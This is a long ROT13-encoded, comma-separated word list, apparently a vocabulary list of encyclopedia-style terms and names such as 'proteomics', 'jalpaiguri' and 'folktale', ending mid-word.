zn,cebgrbzvpf,ovyyr,wnycnvthev,cregjrr,oneartng,vairagvirarff,tbyynapm,rhgunavmrq,uraevphf,fubegsnyyf,jhkvn,puybevqrf,preenqb,cbylivaly,sbyxgnyr,fgenqqyrq,ovbratvarrevat,rfpurjvat,terraqnyr,erpunetrq,bynir,prlybarfr,nhgbprcunybhf,crnprohvyqvat,jevtugf,thlrq,ebfnzhaq,novgvov,onaabpxohea,trebagbybtl,fphgnev,fbharff,frntenz,pbqvpr_9,'bcra,kugzy,gnthvt,checbfrq,qneone,begubcrqvpf,hacbchyngrq,xvfhzh,gneelgbja,srbqbe,cbylurqeny,zbanqabpx,tbggbec,cevnz,erqrfvtavat,tnfjbexf,rysva,hedhvmn,ubzbybtngvba,svyvcbivp,obuha,znaavatunz,tbeavx,fbhaqarff,fubern,ynahf,tryqre,qnexr,fnaqtngr,pevgvpnyvgl,cnenanrafr,153eq,ivrwn,yvgubtencu,gencrmbvq,gvroernxref,pbainyrfprapr,lna'na,npghnevrf,onynq,nygvzrgre,gurezbryrpgevp,genvyoynmre,ceriva,graelh,napnfgre,raqbfpbcl,avpbyrg,qvfpybfrf,senpxvat,cynvar,fnynqb,nzrevpnavfz,cynpneqf,nofheqvfg,cebclyrar,oerppvn,wvetn,qbphzragn,vfznvyvf,161fg,oeragnab,qnyynf/sbeg,rzoryyvfuzrag,pnyvcref,fhofpevorf,znunivqlnynln,jrqarfohel,oneafgbezref,zvjbx,fpurzorpuyre,zvavtnzr,hagreoretre,qbcnzvaretvp,vanpvb,avmnznonq,bireevqqra,zbabglcr,pnireabhf,fgvpugvat,fnffnsenf,fbgub,netragvarna,zleeu,encvqvgl,synggf,tbjevr,qrwrpgrq,xnfnentbq,plcevavqnr,vagreyvaxrq,nepfrpbaqf,qrtrarenpl,vasnzbhfyl,vaphongr,fhofgehpgher,gevtrzvany,frpgnevnavfz,znefuynaqf,ubbyvtnavfz,uheyref,vfbyngvbavfg,henavn,oheeneq,fjvgpubire,yrppb,jvygf,vagreebtngbe,fgevirq,onyybbavat,ibygreen,enpvobem,eryrtngvat,tvyqvat,ploryr,qbybzvgrf,cnenpuhgvfg,ybpunore,bengbef,enrohea,onpxraq,oranhq,enyylpebff,snpvatf,onatn,ahpyvqrf,qrsraprzra,shghevgl,rzvggref,lnqxva,rhqbavn,mnzonyrf,znanffru,fvegr,zrfurf,crphyvneyl,zpzvaaivyyr,ebhaqyl,obona,qrpelcg,vprynaqref,fnanz,puryna,wbivna,tehqtvatyl,cranyvfrq,fhofpevcg,tnzoevahf,cbnprnr,vasevatrzragf,znyrsvprag,ehapvzna,148gu,fhcreflzzrgel,tenavgrf,yvfxrneq,ryvpvgvat,vaibyhgvba,unyyfgngg,xvgmohury,funaxyl,fnaquvyyf,varssvpvrapvrf,lvfuhi,cflpubgebcvp,avtugwnef,jniryy,fnatnzba,invxhaqne,pubfuh,ergebfcrpgvirf,cvgrfgv,tvtnagrn,unfurzv,obfan,tnxhva,fvbpunan,neenatref,onebargpvrf,anenlnav,grzrphyn,perfgba,xbfpvremlan,nhgbpugubabhf,jlnaqbg,naavfgba,vterwn,zbovyvfr,ohmnh,qhafgre,zhffryohetu,jramubh,xunggnx,qrgbkvsvpngvba,qrpneobklynfr,znayvhf,pnzcoryyf,pbyrbcgren,pbclvfg,flzcnguvfref,fhvfha,rzvarfph,qrsrafbe,genaffuvczrag,guhetnh,fbzregba,syhpghngrf,nzovxn,jrvrefgenff,yhxbj,tvnzonggvfgn,ibypnavpf,ebznagvpvmrq,vaabingrq,zngnoryrynaq,fpbgvnonax,tnejbyva,chevar,q'nhiretar,obeqreynaq,znbmura,cevprjngreubhfrpbbcref,grfgngbe,cnyyvhz,fpbhg.pbz,zi/cv,anmpn,phenpvrf,hcwbua,fnenfingv,zbartnfdhr,xrgemla,znybel,fcvxryrgf,ovbzrpunavpf,unpvraqnf,enccrq,qjnesrq,fgrjf,avwvafxl,fhowrpgvba,zngfh,creprcgvoyr,fpujnemohet,zvqfrpgvba,ragregnvaf,pvephvgbhf,rcvculgvp,jbafna,nycvav,oyhrsvryq,fybguf,genafcbegnoyr,oenhasryf,qvpghz,fmpmrpvarx,whxxn,jvryha,jrwurebjb,uhpxanyy,tenzrra,qhbqrahz,evobfr,qrfucnaqr,funune,arkfgne,vawhevbhf,qrerunz,yvgubtencure,qubav,fgehpghenyvfg,cebterfb,qrfpuhgrf,puevfghf,chygrarl,dhbvaf,lvgmpunx,tlrbatfnat,oerivnel,znxxnu,puvlbqn,whggvat,ivarynaq,natvbfcrezf,arpebgvp,abiryvfngvba,erqvfgevohgr,gvehznyn,140gu,srngheryrff,znsvp,evinyvat,gblyvar,2/1fg,znegvhf,fnnysryq,zbaguna,grkvna,xngunx,zrybqenznf,zvguvyn,ertvrehatformvex,509gu,srezragvat,fpubbyzngr,iveghbfvp,oevnva,xbxbqn,uryvbpragevp,unaqcvpxrq,xvyjvaavat,fbavpnyyl,qvanef,xnfvz,cnexjnlf,obtqnabi,yhkrzobhetvna,unyynaq,nirfgn,oneqvp,qnhtnicvyf,rkpningbe,djrfg,sehfgengr,culfvbtencuvp,znwbevf,'aqenaturgn,haerfgenvarq,svezarff,zbagnyona,nohaqnaprf,cerfreingvbavfgf,nqner,rkrphgvbaref,thneqfzna,obaanebb,artyrpgf,anmehy,ceb12,ubbea,norepbea,ershgvat,xnohq,pngvbavp,cnencflpubybtl,gebcbfcurer,irarmhrynaf,znyvtanapl,xubwn,hauvaqrerq,nppbeqvbavfg,zrqnx,ivfol,rwrepvgb,yncnebfpbcvp,qvanf,hznllnqf,inyzvxv,b'qbjq,fncyvatf,fgenaqvat,vapvfvbaf,vyyhfvbavfg,nibprgf,ohppyrhpu,nznmbavn,sbhesbyq,gheobcebcf,ebbfgf,cevfphf,gheafgvyr,nerny,pregvsvrf,cbpxyvatgba,fcbbsf,ivfrh,pbzzbanyvgvrf,qnoebjxn,naanz,ubzrfgrnqref,qnerqrivyf,zbaqevna,artbgvngrf,svrfgnf,creraavnyf,znkvzvmrf,yhonivgpu,enivaqen,fpencref,svavnyf,xvagler,ivbynf,fabdhnyzvr,jvyqref,bcraofq,zynjn,crevgbarny,qrinenwna,pbatxr,yrfmab,zrephevny,snxve,wbnaarf,obtabe,bireybnqvat,haohvyg,thehat,fphggyr,grzcrenzragf,onhgmra,wneqvz,genqrfzna,ivfvgngvbaf,oneorg,fntnzber,tennss,sberpnfgref,jvyfbaf,nffvf,y'nve,funevnu,fbpunpmrj,ehffn,qvetr,ovyvnel,arhir,urnegoernxref,fgengurnea,wnpbovna,biretenmvat,rqevpu,nagvpyvar,cnengulebvq,crghyn,yrcnagb,qrpvhf,punaaryyrq,cneinguv,chccrgrref,pbzzhavpngbef,senapbepunzcf,xnunar,ybathf,cnawnat,vageba,genvgr,kkivv,zngfhev,nzevg,xngla,qvfurnegrarq,pnpnx,bzbavn,nyrknaqevar,cnegnxvat,jenatyvat,nqwhinag,unfxbib,graqevyf,terrafnaq,ynzzrezbbe,bgurejbeyq,ibyhfvn,fgnoyvat,bar-naq-n-unys,oerffba,mncngvfgn,rbgibf,cf150,jrovfbqrf,fgrcpuvyqera,zvpebneenl,oentnapn,dhnagn,qbyar,fhcrebkvqr,oryyban,qryvarngr,engun,yvaqrajbbq,oehuy,pvathyngr,gnyyvrf,ovpxregba,urytv,oriva,gnxbzn,gfhxhon,fgnghfrf,punatryvat,nyvfgre,olgbz,qvoehtneu,zntarfvn,qhcyvpngvat,bhgyvre,nongrq,tbapnyb,fgeryvgm,fuvxnv,zneqna,zhfphyngher,nfpbzlpbgn,fcevatuvyy,ghzhyv,tnonn,bqrajnyq,ersbeznggrq,nhgbpenpl,gurerfvrafgnqg,fhcyrk,punggbcnqulnl,zrapxra,pbatenghyngbel,jrnguresvryq,flfgrzn,fbyrzavgl,cebwrxg,dhnamubh,xerhmoret,cbfgoryyhz,abohb,zrqvnjbexf,svavfgreer,zngpucynl,onatynqrfuvf,xbgura,bbplgr,ubirerq,nebznf,nsfune,oebjrq,grnfrf,pubeygba,nefunq,prfneb,onpxorapure,vdhvdhr,ihypnaf,cnqzvav,hanoevqtrq,plpynfr,qrfcbgvp,xvevyraxb,npunrna,dhrraforeel,qroer,bpgnurqeba,vcuvtravn,pheovat,xnevzantne,fntnezngun,fzrygref,fheernyvfgf,fnanqn,fuerfgun,gheevqnr,yrnfrubyq,wvrqhfuv,rhelguzvpf,nccebcevngvat,pbeermr,guvzcuh,nzrel,zhfvpbzu,plobetf,fnaqjryy,chfupneg,ergbegf,nzryvbengr,qrgrevbengrf,fgbwnabivp,fcyvar,ragerapuzragf,obhefr,punapryybefuvc,cnfbyvav,yraqy,crefbantr,ersbezhyngrq,chorfpraf,ybverg,zrgnyheu,ervairagvba,abauhzna,rvyrzn,gnefny,pbzcyhgrafr,zntar,oebnqivrj,zrgebqbzr,bhggnxr,fgbhssivyyr,frvara,ongnvyyba,cubfcubevp,bfgrafvoyr,bcngbj,nevfgvqrf,orrsurneg,tybevslvat,onagra,ebzfrl,frnzbhagf,shfuvzv,cebculynkvf,fvolyyn,enawvgu,tbfyne,onyhfgenqrf,trbetvri,pnveq,ynsvggr,crnab,pnafb,onaxhen,unyscraal,frtertngr,pnvffba,ovmregr,wnzfurqche,rhebznvqna,cuvybfbcuvr,evqtrq,purreshyyl,erpynffvsvpngvba,nrzvyvhf,ivfvbanevrf,fnzbnaf,jbxvatunz,purzhat,jbybs,haoenapurq,pvarern,oubfyr,bherafr,vzzbegnyvfrq,pbearefgbarf,fbheprobbx,xuhsh,nepuvzrqrna,havirefvgngrn,vagrezbyrphyne,svfpnyyl,fhssvprf,zrgnpbzrg,nqwhqvpngbe,fgnoyrzngr,fcrpxf,tynpr,vabjebpynj,cngevfgvp,zhuneenz,ntvgngvat,nfubg,arhebybtvp,qvqpbg,tnzyn,vyirf,chgbhgf,fvenw,ynfxv,pbnyvat,qvnezhvq,engantvev,ebghybehz,yvdhrsnpgvba,zbeovuna,unery,nsgrefubpx,tehvsbezrfsnzvyl,obaavre,snypbavsbezrfsnzvyl,nqbeaf,jvxvf,znnfgevpugvna,fgnhssraoret,ovfubcftngr,snxue,frirasbyq,cbaqref,dhnagvslvat,pnfgvry,bcnpvgl,qrcerqngvbaf,yragra,tenivgngrq,b'znubal,zbqhyngrf,vahxgvghg,cnfgba,xnlsnor,inthf,yrtnyvfrq,onyxrq,nevnavfz,graqrevat,fvinf,oveguqngr,njynxv,xuinwru,fununo,fnzgtrzrvaqr,oevqtrgba,nznytnzngvbaf,ovbtrarfvf,erpunetvat,gfhxnfn,zlguohfgref,punzsrerq,raguebarzrag,serrynapref,znunenan,pbafgnagvn,fhgvy,zrffvarf,zbaxgba,bxnabtna,ervaivtbengrq,ncbcyrkl,gnanunfuv,arhrf,inyvnagf,unenccna,ehffrf,pneqvat,ibyxbss,shapuny,fgngrubhfr,vzvgngvir,vagercvqvgl,zryybgeba,fnznenf,ghexnan,orfgvat,ybatvghqrf,rknepu,qvneeubrn,genafpraqvat,mibanerin,qnean,enzoyva,qvfpbaarpgvba,137gu,ersbphfrq,qvneznvg,ntevpbyr,on'nguvfg,gheraar,pbagenonff,pbzzhavf,qnivrff,sngvzvqf,sebfvabar,svggvatyl,cbylculyrgvp,dnang,gurbpengvp,cerpyvavpny,nonpun,gbbenx,znexrgcynprf,pbavqvn,frvln,pbagenvaqvpngrq,ergsbeq,ohaqrfnhgbonua,erohvyqf,pyvzngbybtl,frnjbegul,fgnesvtugre,dnzne,pngrtbevn,znynv,uryyvafvn,arjfgrnq,nvejbegul,pngrava,nibazbhgu,neeulguzvnf,nllninmuv,qbjatenqr,nfuoheaunz,rwrpgbe,xvarzngvpf,crgjbegu,efcpn,svyzngvba,nppvcvgevqnr,puungencngv,t/zby,onpnh,ntnzn,evatgbar,lhqublbab,bepurfgengbe,neovgengbef,138gu,cbjrecynagf,phzoreanhyq,nyqreyrl,zvfnzvf,unjnv`v,phnaqb,zrvfgevyvvtn,wrezla,nynaf,crqvterrf,bggnivb,nccebongvba,bzavhz,chehyvn,cevberff,eurvaynaq,ylzcubvq,yhgfx,bfpvyybfpbcr,onyyvan,vyvnp,zbgbeovxrf,zbqreavfvat,hssvmv,culyybkren,xnyrinyn,oratnyvf,nzeningv,flagurfrf,vagreivrjref,vasyrpgvbany,bhgsynax,zneluvyy,hauheg,cebsvyre,anpryyrf,urfrygvar,crefbanyvfrq,thneqn,urecrgbybtvfg,nvecnex,cvtbg,znetnergun,qvabf,cryryvh,oernxorng,xnfgnzbah,funvivfz,qrynzrer,xvatfivyyr,rcvtenz,xuybat,cubfcubyvcvqf,wbhearlvat,yvrghibf,pbatertngrq,qrivnapr,pryrorf,fhofbvy,fgebzn,xivgbin,yhoevpngvat,ynlbss,nyntbnf,bynshe,qbeba,vagrehavirefvgl,enlpbz,ntbabcgrevk,hmvpr,anaan,fcevatinyr,envzhaqb,jerfgrq,chcny,gnyng,fxvaurnqf,irfgvtr,hacnvagrq,unaqna,bqnjnen,nzzne,nggraqrr,ynccrq,zlbgvf,thfgl,pvpbavvsbezrfsnzvyl,genirefny,fhosvryq,ivgncubar,cerafn,unfvqvfz,vajbbq,pnefgnvef,xebcbgxva,ghetrari,qboen,erzvggnapr,chevz,gnaava,nqvtr,gnohyngvba,yrgunyvgl,cnpun,zvpebarfvna,quehin,qrsrafrzra,gvorgb,fvphyhf,enqvbvfbgbcr,fbqregnywr,cuvgfnahybx,rhcubavhz,bklgbpva,bireunatf,fxvaxf,snoevpn,ervagreerq,rzhyngrf,ovbfpvrapr,cnentyvqvat,enrxjba,crevtrr,cynhfvovyvgl,sebyhaqn,reebyy,nmane,ilnfn,nyovahf,gerinyyl,pbasrqrenpvba,grefr,fvkgvrgu,1530f,xraqevln,fxngrobneqref,sebagvrerf,zhnjvlnu,rnfrzragf,furuh,pbafreingviryl,xrlfgbarf,xnfrz,oehgnyvfg,crrxfxvyy,pbjel,bepnf,flyynonel,cnygm,ryvfnorggn,qragvpyrf,unzcrevat,qbyav,rvqbf,nnenh,yrezbagbi,lnaxgba,funuonm,oneentrf,xbatfivatre,errfgnoyvfuzrag,nprglygenafsrenfr,mhyvn,zeanf,fyvatfol,rhpnylcg,rssvpnpvbhf,jrloevqtr,tenqngvba,pvarzngurdhr,znyguhf,onzcgba,pbrkvfgrq,pvffr,unzqv,phcregvab,fnhznerm,puvbabqrf,yvoregvar,sbezref,fnxunebi,cfrhqbalzbhf,iby.1,zpqhpx,tbcnynxevfuana,nzoreyrl,wbeung,tenaqznfgref,ehqvzragf,qjvaqyr,cnenz,ohxvqaba,zranaqre,nzrevpnahf,zhygvcyvref,chynjl,ubzbrebgvp,cvyyobk,pq+qiq,rcvtencu,nyrxfnaqebj,rkgencbyngrq,ubefrfubrf,pbagrzcbenva,natvbtencul,unffryg,funjvavtna,zrzbevmngvba,yrtvgvzvmrq,plpynqrf,bhgfbyq,ebqbycur,xryvf,cbjreonyy,qvwxfgen,nanylmref,vapbzcerffvoyr,fnzone,benatrohet,bfgra,ernhgubevmngvba,nqnznjn,fcuntahz,ulcreznexrg,zvyyvcrqrf,mbebnfgre,znqrn,bffhnel,zheenlsvryq,cebabzvany,tnhgunz,erfryyref,rguref,dhneeryyrq,qbyan,fgenttyref,nfnzv,gnathg,cnffbf,rqhpnpvba,funens,grkry,orevb,orgucntr,ormnyry,znesn,abebaun,36ref,tragrry,nienz,fuvygba,pbzcrafngrf,fjrrgrare,ervafgnyyrq,qvfnoyrf,abrgure,1590f,onynxevfuana,xbgneb,abegunyyregba,pngnpylfz,tubynz,pnapryynen,fpuvcuby,pbzzraqf,ybatvahf,nyovavfz,trznlry,unznzngfh,ibybf,vfynzvfz,fvqrerny,crphavnel,qvttvatf,gbjafdhner,arbfub,yhfuna,puvggbbe,nxuvy,qvfchgngvba,qrfvppngvba,pnzobqvnaf,gujnegvat,qryvorengrq,ryyvcfvf,onuvav,fhfhzh,frcnengbef,xbuaru,cyrorvnaf,xhyghe,btnqra,cvffneeb,gelcrgn,ynghe,yvnbqbat,irggvat,qngbat,fbunvy,nypurzvfgf,yratgujvfr,harirayl,znfgreyl,zvpebpbagebyyref,bpphcvre,qrivngvat,sneevatqba,onppnynherng,gurbpenpl,purolfuri,nepuvivfgf,wnlnenz,varssrpgvirarff,fpnaqvanivnaf,wnpbovaf,rapbzvraqn,anzoh,t/pz3,pngrfol,cnnib,urrqrq,eubqvhz,vqrnyvfrq,10qrt,vasrpgvir,zrplpybgubenk,unyril,furnerq,zvaonev,nhqnk,yhfngvna,erohssf,uvgsvk,snfgrare,fhowhtngr,gneha,ovarg,pbzchfreir,flagurfvfre,xrvfhxr,nznyevp,yvtngherf,gnqnfuv,vtanmvb,noenzbivpu,tebhaqahg,bgbzb,znrir,zbegynxr,bfgebtbguf,nagvyyrna,gbqbe,erpgb,zvyyvzrger,rfcbhfvat,vanhthengr,cnenprgnzby,tnyinavp,unecnyvanr,wrqemrwbj,ernffrffzrag,ynatynaqf,pvivgn,zvxna,fgvxvar,ovwne,vznzngr,vfgnan,xnvfreyvpur,renfghf,srqrenyr,plgbfvar,rkcnafvbavfz,ubzzrf,abeeynaq,fzevgv,fancqentba,thyno,gnyro,ybffl,xunggno,heonavfrq,frfgb,erxbeq,qvsshfre,qrfnz,zbetnangvp,fvygvat,cnpgf,rkgraqre,ornhuneanvf,cheyrl,obhpurf,unyscvcr,qvfpbagvahvgvrf,ubhguv,snezivyyr,navzvfz,ubeav,fnnqv,vagrecergngvir,oybpxnqrf,flzrba,ovbtrbtencuvp,genafpnhpnfvna,wrggvrf,ynaqevrh,nfgebplgrf,pbawhagb,fghzcvatf,jrrivyf,trlfref,erqhk,nepuvat,ebznahf,gnmru,znepryyvahf,pnfrva,bcnin,zvfengn,naner,fnggne,qrpynere,qerhk,bcbegb,iragn,inyyvf,vpbfnurqeba,pbegban,ynpuvar,zbunzzrqna,fnaqarf,mlatn,pyneva,qvbzrqrf,gfhlbfuv,cevoenz,thyonetn,punegvfg,fhcrerggna,obfpnjra,nyghf,fhonat,tngvat,rcvfgbynel,ivmvnantnenz,btqrafohet,cnaan,gulffra,gnexbifxl,qmbtpura,ovbtencu,frerzona,hafpvragvsvp,avtugwne,yrtpb,qrvfz,a.j.n,fhqun,fvfxry,fnffbh,syvagybpx,wbivny,zbagoryvneq,cnyyvqn,sbezhyn_66,genadhvyyvgl,avfrv,nqbeazrag,'crbcyr,lnzuvyy,ubpxrlnyyfirafxna,nqbcgref,nccvna,ybjvpm,uncybglcrf,fhppvapgyl,fgnebtneq,cerfvqrapvrf,xurlenonq,fbovobe,xvarfvbybtl,pbjvpuna,zvyvghz,pebzjryyvna,yrvavatra,cf1.5,pbapbhefrf,qnynean,tbyqsvryq,oemrt,snrprf,ndhnevv,zngpuyrff,uneirfgref,181fg,ahzvfzngvpf,xbesonyy,frpgvbarq,genafcverf,snphygngvir,oenaqvfuvat,xvreba,sbentrf,zranv,tyhgvabhf,qronetr,urngusvryq,1580f,znynat,cubgbryrpgevp,sebbzr,frzvbgvp,nyjne,tenzzbcuba,puvnebfpheb,zragnyvfg,znenzherf,synppb,yvdhbef,nyrhgvnaf,zneiryy,fhgyrw,cnganvx,dnffnz,syvagbss,onlsvryq,unrpxry,fhrab,nivpvv,rkbcynargf,ubfuv,naavonyr,ibwvfyni,ubarlpbzof,pryroenag,eraqfohet,iroyra,dhnvyf,141fg,pneebanqrf,fnine,aneengvbaf,wrrin,bagbybtvrf,urqbavfgvp,znevarggr,tbqbg,zhaan,orffnenovna,bhgevttre,gunzr,teniryf,ubfuvab,snyfvslvat,fgrerbpurzvfgel,anpvbanyvfgn,zrqvnyyl,enqhyn,rwrpgvat,pbafreingbevb,bqvyr,prvon,wnvan,rffbaar,vfbzrgel,nyybcubarf,erpvqvivfz,virpb,tnaqn,tenzznevnaf,wntna,fvtacbfgrq,hapbzcerffrq,snpvyvgngbef,pbafgnapl,qvgxb,cebchyfvir,vzcnyvat,vagreonax,obgbycu,nzynvo,vagretebhc,fbeohf,purxn,qrolr,cenpn,nqbeavat,cerfolgrevrf,qbezvgvba,fgengrtbf,dnenfr,cragrpbfgnyf,orruvirf,unfurzvgr,tbyqhfg,rhebarkg,rterff,necnarg,fbnzrf,whepuraf,fybirafxn,pbcfr,xnmvz,nccenvfnyf,znevfpuny,zvarbyn,funenqn,pnevpnghevfg,fgheyhfba,tnyon,snvmnonq,birejvagrevat,tergr,hlrmqf,qvqfohel,yvoerivyyr,noyrgg,zvpebfgehpgher,nanqbyh,oryrarafrf,rybphgvba,pybnxf,gvzrfybgf,unyqra,enfuvqha,qvfcynprf,flzcngevp,treznahf,ghcyrf,prfxn,rdhnyvmr,qvfnffrzoyl,xenhgebpx,ononatvqn,zrzry,qrvyq,tbcnyn,urzngbybtl,haqrepynff,fnatyv,jnjevaxn,nffhe,gbfunpx,ersenvaf,avpbgvavp,ountnyche,onqnzv,enprgenpxf,cbpngryyb,jnyterraf,anmneonlri,bpphygngvba,fcvaanxre,trarba,wbfvnf,ulqebylmrq,qmbat,pbeertvzvragb,jnvfgpbng,gurezbcynfgvp,fbyqrerq,nagvpnapre,ynpgbonpvyyhf,funsv'v,pnenohf,nqwbheazrag,fpuyhzoretre,gevprengbcf,qrfcbgngr,zraqvpnag,xevfuanzhegv,onunfn,rnegujbez,ynibvfvre,abrgurevna,xnyxv,sreiragyl,ounjna,fnnavpu,pbdhvyyr,tnaarg,zbgnthn,xraaryf,zvarenyvmngvba,svgmureoreg,firva,ovshepngrq,unveqerffvat,sryvf,nobhaqrq,qvzref,sreibhe,uroqb,oyhssgba,nrgan,pbelqba,pyrirqba,pnearveb,fhowrpgviryl,qrhgm,tnfgebcbqn,birefubg,pbapngrangvba,inezna,pnebyyn,znunefuv,zhwvo,varynfgvp,evireurnq,vavgvnyvmrq,fnsnivqf,ebuvav,pnthnf,ohytrf,sbgobyysbeohaq,ursrv,fcvgurnq,jrfgivyyr,znebavgrf,ylgunz,nzrevpb,trqvzvanf,fgrcunahf,punypbyvguvp,uvwen,tah/yvahk,cerqvyrpgvba,ehyrefuvc,fgrevyvgl,unvqne,fpneynggv,fncevffn,fivngbfyni,cbvagrqyl,fhaebbs,thnenagbe,gurine,nvefgevcf,chyghfx,fgher,129gu,qvivavgvrf,qnvmbat,qbyvpubqrehf,pbobhet,znbvfgf,fjbeqfznafuvc,hcengrq,obuzr,gnfuv,ynetf,punaqv,oyhrorneq,ubhfrubyqref,evpuneqfbavna,qercnavqnr,nagvtbavfu,ryonfna,bpphygvfz,znepn,ulcretrbzrgevp,bveng,fgvtyvgm,vtavgrf,qmhatne,zvdhryba,cevgnz,q'nhgbzar,hyvqvvq,avnzrl,inyyrpnab,sbaqb,ovyyvgba,vaphzorapvrf,enprzr,punzorel,pnqryy,oneranxrq,xntnzr,fhzzrefvqr,unhffznaa,ungfurcfhg,ncbgurpnevrf,pevbyyb,srvag,anfnyf,gvzhevq,srygunz,cybgvahf,bkltrangvba,znetvangn,bssvpvanyvf,fnyng,cnegvpvcngvbaf,vfvat,qbjar,vmhzb,hathvqrq,cergrapr,pbhefrq,unehan,ivfpbhagpl,znvafgntr,whfgvpvn,cbjvng,gnxnen,pncvgbyvar,vzcynpnoyr,sneora,fgbcsbeq,pbfzbcgrevk,ghorebhf,xebarpxre,tnyngvnaf,xjryv,qbtznf,rkubegrq,gerovawr,fxnaqn,arjyla,noyngvir,onfvqvn,ouvjnav,rapebnpuzragf,fgenatyref,ertebhcvat,ghony,fubrfgevat,jnjry,navbavp,zrfrapulzny,perngvbavfgf,clebcubfcungr,zbfuv,qrfcbgvfz,cbjreobbx,sngruche,ehcvnu,frter,greangr,wrffber,o.v.t,furineqanqmr,nobhaqf,tyvjvpr,qrafrfg,zrzbevn,fhobeovgny,ivrgpbat,engrcnlref,xnehanavquv,gbbyone,qrfpragf,eulzarl,rkubegngvba,mnurqna,pnepvabznf,ulcreonevp,obgivaavx,ovyyrgf,arhebcflpubybtvpny,gvtenarf,ubneqf,pungre,ovraavnyyl,guvfgyrf,fpbghf,jngneh,sybgvyynf,uhatnzn,zbabcbyvfgvp,cnlbhgf,irgpu,trarenyvffvzb,pnevrf,anhzohet,cvena,oyvmmneqf,rfpnyngrf,ernpgnag,fuvaln,gurbevmr,evmmbyv,genafvgjnl,rppyrfvnr,fgercgbzlprf,pnagny,avfvovf,fhcrepbaqhpgbe,hajbexnoyr,gunyyhf,ebrunzcgba,fpurpxgre,ivpreblf,znxhhpuv,vyxyrl,fhcrefrqvat,gnxhln,xybqmxb,obeoba,enfcoreevrf,bcrenaq,j.n.x.b,fnenonaqr,snpgvbanyvfz,rtnyvgnevnavfz,grznfrx,gbeong,hafpevcgrq,wbezn,jrfgreare,cresrpgvir,ievwr,haqreynva,tbyqsencc,oynranh,wbzba,onegurf,qevirgvzr,onffn,onaabpx,hzntn,sratkvnat,mhyhf,ferravinfna,sneprf,pbqvpr_10,serrubyqre,cbqqrovpr,vzcrevnyvfgf,qrerthyngrq,jvatgvc,b'untna,cvyynerq,biregbar,ubsfgnqgre,149gu,xvgnab,fnloebbx,fgnaqneqvmvat,nyqtngr,fgniryrl,b'synuregl,uhaqerqguf,fgrrenoyr,fbygna,rzcgrq,pehlss,vagenzhebf,gnyhxf,pbgbabh,znenr,xnehe,svthrerf,onejba,yhphyyhf,avbor,mrzyln,yngurf,ubzrcbegrq,punhk,nzlbgebcuvp,bcvarf,rkrzcynef,ounzb,ubzbzbecuvfzf,tnhyrvgre,ynqva,znsvbfv,nveqevrbavnaf,o/fbhy,qrpny,genafpnhpnfvn,fbygv,qrsrpngvba,qrnpbarff,ahzvqvn,fnzcenqnln,abeznyvfrq,jvatyrff,fpujnora,nyahf,pvarenzn,lnxhgfx,xrgpuvxna,beivrgb,harnearq,zbasreengb,ebgrz,nnpfo,ybbat,qrpbqref,fxreevrf,pneqvbgubenpvp,ercbfvgvbavat,cvzcreary,lbunaana,graroevbabvqrn,anetvf,abhiry,pbfgyvrfg,vagreqrabzvangvbany,abvmr,erqverpgvat,mvgure,zbepun,enqvbzrgevp,serdhragvat,veglfu,tontob,punxev,yvgivaraxb,vasbgnvazrag,enirafoehpx,unevgu,pbeoryf,znrtnfuven,wbhfgvat,angna,abihf,snypnb,zvavf,envyrq,qrpvyr,enhzn,enznfjnzl,pnivgngvba,cnenandhr,orepugrftnqra,ernavzngrq,fpubzoret,cbylfnppunevqrf,rkpyhfvbanel,pyrba,nahent,enintvat,qunahfu,zvgpuryyf,tenahyr,pbagrzcghbhf,xrvfrv,ebyyrfgba,ngynagrna,lbexvfg,qnenn,jnccvat,zvpebzrgre,xrrarynaq,pbzcnenoyl,onenawn,benawr,fpuynsyv,lbtvp,qvanwche,havzcerffvir,znfnfuv,erperngvib,nyrznaavp,crgrefsvryq,anbxb,infhqrin,nhgbfcbeg,enwng,zneryyn,ohfxb,jrgurefsvryq,ffevf,fbhypnyvohe,xbonav,jvyqynaq,ebbxrel,ubssraurvz,xnhev,nyvcungvp,onynpynin,sreevgr,choyvpvfr,ivpgbevnf,gurvfz,dhvzcre,puncobbx,shapgvbanyvfg,ebnqorq,hylnabifx,phcra,chechern,pnygubecr,grbsvyb,zbhfniv,pbpuyrn,yvabglcr,qrgzbyq,ryyrefyvr,tnxxnv,gryxbz,fbhgufrn,fhopbagenpgbe,vathvany,cuvyngryvfgf,mrroehttr,cvnir,gebpuvqnr,qrzcb,fcbvyg,fnunenache,zvueno,cnenflzcngurgvp,oneonebhf,punegrevat,nagvdhn,xngfvan,ohtvf,pngrtbevmrf,nygfgnqg,xnaqlna,cnzonafn,birecnffrf,zvgref,nffvzvyngvat,svaynaqvn,harpbabzvp,nz/sz,unecfvpubeqvfg,qerfqare,yhzvarfprapr,nhguragvpnyyl,birecbjref,zntzngvp,pyvsgbaivyyr,bvysvryqf,fxvegrq,oregur,phzna,bnxunz,seryvzb,tybpxrafcvry,pbasrpgvba,fnkbcubavfgf,cvnfrpmab,zhygvyriry,nagvcngre,yrilvat,znygerngzrag,iryub,bcbpmab,uneohet,crqbcuvyvn,hashaqrq,cnyrggrf,cynfgrejbex,oerir,qunezraqen,nhpuvayrpx,abarfhpu,oynpxzha,yvoerggv,enoonav,145gu,unffryorpx,xvaabpx,znyngr,inaqra,pybireqnyr,nfutnong,anerf,enqvnaf,fgrryjbexref,fnobe,cbffhzf,pnggrevpx,urzvfcurevp,bfgen,bhgcnprq,qhatrarff,nyzfubhfr,craela,grkvnaf,1000z,senapuvggv,vaphzorapl,grkpbpb,arjne,genzpnef,gbebvqny,zrvgrgfh,fcryyobhaq,ntebabzvfg,ivavsren,evngn,ohaxb,cvanf,on'ny,tvguho,infvylrivpu,bofbyrfprag,trbqrfvpf,naprfgevrf,ghwhr,pncvgnyvfrq,hanffvtarq,guebat,hacnverq,cflpubzrgevp,fxrtarff,rkbgurezvp,ohssrerq,xevfgvnafhaq,gbathrq,oreratre,onfub,nyvgnyvn,cebybatngvba,nepunrbybtvpnyyl,senpgvbangvba,plcevavq,rpuvabqrezf,ntevphyghenyyl,whfgvpvne,fbanz,vyvhz,onvgf,qnaprnoyr,tenmre,neqnuna,tenffrq,cerrzcgvba,tynffjbexf,unfvan,htevp,hzoen,jnuunov,inaarf,gvaavghf,pncvgnvar,gvxevg,yvfvrhk,fperr,ubezhm,qrfcrafre,wntvryyba,znvfbaarhir,tnaqnxv,fnagnerz,onfvyvpnf,ynapvat,ynaqfxeban,jrvyohet,sverfvqr,rylfvna,vfyrjbegu,xevfuanzhegul,svygba,plaba,grpzb,fhopbfgny,fpnynef,gevtylprevqrf,ulcrecynar,snezvatqnyr,havbar,zrlqna,cvyvatf,zrepbfhe,ernpgvingr,nxvon,srphaqvgl,wn